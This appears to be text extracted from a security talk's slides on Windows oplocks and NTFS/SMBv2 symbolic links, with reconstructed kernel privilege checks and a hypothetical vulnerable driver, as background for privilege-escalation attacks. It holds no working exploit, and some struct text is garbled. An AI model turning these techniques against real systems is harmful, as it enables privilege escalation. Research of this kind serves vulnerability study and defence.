



## **Exploitation**



## **Exploitation**



#### OPLOCK Limitations

- Can't block on access to standard attributes or FILE\_READ\_ATTRIBUTES
- One-shot, need to be quick to reestablish if opened multiple times
- Can get around attribute reading in certain circumstances by oplocking a directory.
- For example these scenarios opens directories for read access
	- Shell SHParseDisplayName accesses each directory in path
	- GetLongPathName or GetShortPathName
	- FindFirstFile/FindNextFile

# DEMO

#### OPLOCKs in Action

#### NTFS Symbolic Links



#### Structure of a Symbolic Link

```
typedef struct SYMLINK_REPARSE_BUFFER {
Header CULONG ReparseTag; ACCONDENSE ReparseTag
  USHORT ReparseDataLength;
  USHORT Reserved; 
      USHORT SubstituteNameOffset;
      USHORT SubstituteNameLength;
       USHORT PrintNameOffset;
       USHORT PrintNameLength;
      USHORT Flags;
      WCHAR PathBuffer[1];
 };
Reparse 
Data
                              Flags:
                              0 - Absolute path
                              1 - Relative path
```
### Create Symlink Privilege



Admin user - Yay!



Normal user - Boo :-(

#### Create Symbolic Link Privilege

```
NTSTATUS NtfsSetReparsePoint(NTFS_CREATE_CONTEXT* ctx) {
     // Validation ...
     PREPARSE_DATA_BUFFER* reparse_buf;
     if ((reparse_buf->ReparseTag == IO_REPARSE_TAG_MOUNT_POINT) &&
         (ctx->Type != FILE_DIRECTORY)) {
         return STATUS_NOT_A_DIRECTORY;
     }
     if ((reparse_buf->ReparseTag == IO_REPARSE_SYMLINK) &&
         ((ctx->Flags & 0x400) == 0)) {
         return STATUS_ACCESS_DENIED
 }
     // ...
}
```
#### Create Symbolic Link Privilege

```
NTSTATUS NtfsSetReparsePoint(NTFS_CREATE_CONTEXT* ctx) {
     // Validation ...
     PREPARSE_DATA_BUFFER* reparse_buf;
     if ((reparse_buf->ReparseTag == IO_REPARSE_TAG_MOUNT_POINT) &&
         (ctx->Type != FILE_DIRECTORY)) {
         return STATUS_NOT_A_DIRECTORY;
 }
     if ((reparse_buf->ReparseTag == IO_REPARSE_SYMLINK) &&
         ((ctx->Flags & 0x400) == 0)) {
         return STATUS_ACCESS_DENIED
 }
     // ...
}
                              Context must contain 
                              0x400 flag
```
### Flags Setting

```
NTSTATUS NtfsSetCcbAccessFlags(NTFS_FILE_CONTEXT* ctx) {
     ACCESS_MODE AccessMode = NtfsEffectiveMode();
     if (ctx->HasRestorePrivilege) {
         ctx->Flags |= 0x400;
 }
     if (AccessMode == KernelMode ||
         SeAccessCheck(&SeCreateSymbolicLinkPrivilege,
                       &security_ctx,
                       UserMode)) {
         ctx->Flags |= 0x400;
 }
     // ...
}
```
#### Hypothetical Scenario

```
NTSTATUS Handle_OpenLog(PIRP Irp) {
     OBJECT_ATTRIBUTES objattr;
     UNICODE_STRING name;
     RtlInitUnicodeString(&name,
                 L"\\SystemRoot\\LogFiles\\user.log");
     InitObjectAttributes(&objattr, &name, 0, 0, 0, 0);
     PHANDLE Handle = Irp->AssociatedIrp->SystemBuffer;
     return ZwCreateFile(Handle, &objattr, ...);
}
                           Returns handle to user 
                           mode process
```
# DEMO

#### Stupid Explorer Symlink Behaviour
#### SMBv2 Symbolic Links

#### 2.2.2.1 Symbolic Link Error Response

The Symbolic Link Error Response is used to indicate that a symbolic link was encountered on create; it describes the target path that the client must use if it requires to follow the symbolic link. This structure is contained in the ErrorData section of the SMB2 ERROR Response (section 2.2.2). This structure MUST NOT be returned in an SMB2 ERROR Response unless the Status code in the header of that response is set to STATUS\_STOPPED\_ON\_SYMLINK.<7> The structure has the following format.



https://msdn.microsoft.com/en-us/library/cc246542.aspx

### SMBv2 Symbolic Link Restrictions

- **Remote to Local** would be useful
- Disabled by default in local security policy



#### Back to IopParseDevice

```
enum SymlinkDeviceType { Local, Network };
if (ctx->ReparseTag == IO_REPARSE_TAG_MOUNT_POINT) { // ... }
else {
     SymlinkDeviceType target_type =
         GetSymlinkDeviceType(TargetDeviceType);
     if (target_type == Local || target_type == Network)
     {
         if (!NT_SUCCESS(IopSymlinkEnforceEnabledTypes(
                     target_type, ctx->last_target_type))) {
             return STATUS_IO_REPARSE_DATA_INVALID;
 }
     }
}
                                 Enforces Symlink 
                                 Traversal based on 
                                 device types
```
#### MRXSMB20

**ReparseTag (4 bytes):** The type of link encountered. The server MUST set this field to 0xA000000C.

